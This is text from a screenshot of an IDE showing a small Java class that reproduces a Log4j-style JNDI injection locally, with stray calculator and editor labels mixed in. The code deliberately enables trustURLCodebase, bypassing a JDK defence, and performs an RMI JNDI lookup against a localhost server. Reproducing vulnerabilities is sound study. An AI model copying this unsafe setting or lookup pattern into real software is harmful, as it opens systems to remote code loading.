 log4j ~/Desktop/开发/log4j
.idea
lib
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
1 import javax.naming.InitialContext;
2 import javax.naming.NamingException;
3
4 public class Log4j_client {
5 public static void main(String[] args) throws NamingException {
6 System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
7 // 这里先注释掉，这里是高版本jdk的防范机制，对url默认不信任，然后无法复现成功
8 InitialContext initialContext=new InitialContext();
9 // 创建一个JNDI InitialContext实例，用于访问JNDI服务
10 initialContext.lookup( name: "rmi://127.0.0.1:12345/remote");
11 // 尝试连接远程主机
12 }
13 }
14
m
行
ent